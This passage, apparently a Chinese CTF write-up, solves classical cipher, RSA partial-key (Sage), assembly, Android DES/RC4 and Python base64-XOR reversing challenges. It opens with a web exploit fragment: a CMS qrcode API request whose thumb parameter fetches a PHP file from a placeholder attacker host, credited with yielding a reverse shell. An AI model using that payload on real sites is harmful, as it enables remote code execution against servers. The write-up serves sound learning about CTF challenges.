然后执行命令,成功反弹shell

/?s=api&c=api&m=qrcode&text=9999999999999999999999&thumb=http://ip:port/a.php&size=9999999999999999999999&level=1Crypto
古典密码
先Atbash Cipher再base64
fa{2b838a-97ad-e9f743lgbb07-ce47-6e02804c}
再栅栏解密

OvO
XYCTF 铜匠 ,类似,据此搜索
d高位攻击
根据题目加密要求稍改脚本
Sage 里环中数大致相等可算
rr = kk + 2
e = 65537 + kk * p + rr * ((p+1) * (q+1)) + 1
把 kk 代入 e中的式子,再两边乘p,就剩一个未知数了,多项式可求
e*p = ( 65537*p + kk * p*p + rr * (n*p+p*p+n+1) + p)
np+pp+n+1
f=e* p - ( 65537*p + kk * p*p + rr * (n*p+p*p+n+1) + p)exp:
import libnum
def get_full_p(p_high, n,d_high,bits):
PR.<x> = PolynomialRing(Zmod(n))
f = x + p_high
f = f.monic()
roots = f.small_roots(X=2^(bits + 4), beta=0.4)
if roots:
x0 = roots[0]
p = gcd(x0 + p_high, n)
return ZZ(p)
def find_p_high(d_high, n,bits):
kk = d_high//n - 2
rr = kk+2
PR.<p> = PolynomialRing(RealField(1000))
f=d_high * p - ( 65537*p + kk * p*p + rr * (n*p+p*p+n+1)+ p)
results = f.roots()
if results:
for x in results:
p_high = int(x[0])
p = get_full_p(p_high, n,d_high,bits)
if p and p != 1:
return p
n = 111922722351752356094117957341697336848130397712588425954225300832977768690114834703654895285440684751636198779555891692340301590396539921700125219784729325979197290342352480495970455903120265334661588516182848933843212275742914269686197484648288073599387074325226321407600351615258973610780463417788580083967
e = 37059679294843322451875129178470872595128216054082068877693632035071251762179299783152435312052608685562859680569924924133175684413544051218945466380415013172416093939670064185752780945383069447693745538721548393982857225386614608359109463927663728739248286686902750649766277564516226052064304547032760477638585302695605907950461140971727150383104
c = 14999622534973796113769052025256345914577762432817016713135991450161695032250733213228587506601968633155119211807176051329626895125610484405486794783282214597165875393081405999090879096563311452831794796859427268724737377560053552626220191435015101496941337770496898383092414492348672126813183368337602023823
p = find_p_high(e, n,200)
q = n//p
rr = e//((p+1)*(q+1))
kk = rr-2
e = 65537 + kk * p + rr * ((p+1) * (q+1)) + 1
d = libnum.invmod(e,(p-1)*(q-1))
m = pow(c,d,n)
print(libnum.n2s(int(m)))
# flag{b5f771c6-18df-49a9-9d6d-ee7804f5416c} 
Re
第一天_asm_re
gpt找到大概的加密逻辑

数据存储方式-----> <<2 也就是0xd7, 0x1f-----》0x1fd7,需要转换一下数据
data = [0xd7, 0x1f, 0xb7, 0x21, 0x47, 0x1e, 0x27, 0x20, 0xe7, 0x26, 0xd7, 0x10, 0x27, 0x11, 0x07, 0x20, 0xc7, 0x11, 0x47, 0x1e, 0x17, 0x10, 0x17, 0x10, 0xf7, 0x11, 0x07, 0x20, 0x37, 0x10, 0x07, 0x11, 0x17, 0x1f, 0xd7, 0x10, 0x17, 0x10, 0x17, 0x10, 0x67, 0x1f, 0x17, 0x10, 0xc7, 0x11, 0xc7, 0x11, 0x17, 0x10, 0xd7, 0x1f, 0x17, 0x1f, 0x07, 0x11, 0x47, 0x0f, 0x27, 0x11, 0x37, 0x10, 0x47, 0x1e, 0x37, 0x10, 0xd7, 0x1f, 0x07, 0x11, 0xd7, 0x1f, 0x07, 0x11, 0x87, 0x27]
flag = ""
for i in range(0, len(data), 2):
x = data[i:i+2]
y = int(x[1] << 8 | x[0])
result = (((y - 0x1E) ^ 0x4D) - 0x14) // 0x50
flag += chr(result)
print(flag)
第一天_androidso_re
jeb找到加密函数,DES加密

但是还缺少key,iv
将后缀改为zip,找so文件,静态分析

gege函数里面是凯撒加密,密钥是10

V2YzREx1cHM=

iv=Wf3DLups
key是jiejie函数RC4加密,再加上异或
根据YourRC4Key也能猜到哈哈哈哈哈哈哈


data = [0x42,0xb1,0x66,0xdc,0x03,0x6d,0x45,0x1b,0xc2,0x3b,0x58,0xba]
print(chr(data[0]^0x3),end="")
print(chr(data[1]^0x89),end="")
print(chr(data[2]^0x33),end="")
print(chr(data[3]^0xB8),end="")
print(chr(data[4]^0x54),end="")
print(chr(data[5]^0xC),end="")
print(chr(data[6]^0x20),end="")
print(chr(data[7]^0x6A),end="")key=A8UdWaeq
在线DES解密得到flag

第二天_whereThel1b
这是一道python逆向
导入so库之后先运行一下脚本看看

4/6的比例 猜测是base64 但是结果不是标准的base64 说明中间可能还有别的操作 或者是换表
多次输入很多个1 得到的结果可以看出也不是换表 说明base64之后可能是进行了异或操作
先输入4个1 进行base64加密 同时运行代码得到结果


将这两个值进行异或

将1111改成2222 进行同样的操作


得到的结果是一样的 说明异或的密钥是一样的
根据base64长度的特征输入长度为42的值 进行上面的操作 得到key

将key与密文进行异或


list2 = [108, 117, 72, 80, 64, 49, 99, 19, 69, 115, 94, 93, 94, 115, 71, 95, 84, 89, 56, 101, 70, 2, 84, 75, 127, 68, 103, 85, 105, 113, 80, 103, 95, 67, 81, 7, 113, 70, 47, 73, 92, 124, 93, 120, 104, 108, 106, 17, 80, 102, 101, 75, 93, 68, 121, 26]
key = [0x36, 0x18, 0x30, 0x38, 0x1a, 0x02, 0x10, 0x20, 0x1f, 0x19, 0x32, 0x35, 0x13, 0x1e, 0x16, 0x25, 0x0d, 0x20, 0x08, 0x12, 0x08, 0x30, 0x06, 0x27, 0x33, 0x10, 0x22, 0x2d, 0x33, 0x26, 0x09, 0x13, 0x06, 0x2e, 0x04, 0x36, 0x2b, 0x15, 0x1e, 0x23, 0x06, 0x16, 0x1b, 0x14, 0x27, 0x28, 0x0d, 0x23, 0x1e, 0x1c, 0x37, 0x21, 0x10, 0x03, 0x33, 0x23]
for i in range(len(list2)):
print(hex(key[i] ^ list2[i]), end=' ')






















 2160
2160











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








